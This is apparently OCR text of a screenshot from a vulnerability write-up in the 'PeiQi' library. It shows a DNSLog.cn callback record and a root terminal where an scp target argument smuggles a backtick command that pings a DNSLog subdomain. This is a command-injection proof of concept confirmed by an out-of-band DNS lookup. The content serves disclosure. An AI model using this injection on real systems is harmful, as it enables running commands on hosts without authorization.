 DNSLog.cn
Get SubDomain Refresh Record
vh6qsu.dnslog.cn
DNS Query Record IP Address Created Time
vh6qsu.dnslog.cn 212.129.247.82 2021-03-29 16:20:15
λ Cmder
┌──(root㉿DESKTOP-GSG4F7H)-[/home/peiqi]
└─# scp peiqi.txt root@ '`ping -c 3 vh6qsu.dnslog.cn` /tmp/peiqi.txt'
root@ 's password:
scp: ambiguous target
┌──(root㉿DESKTOP-GSG4F7H)-[/home/peiqi]
└─#
PeiQi 文库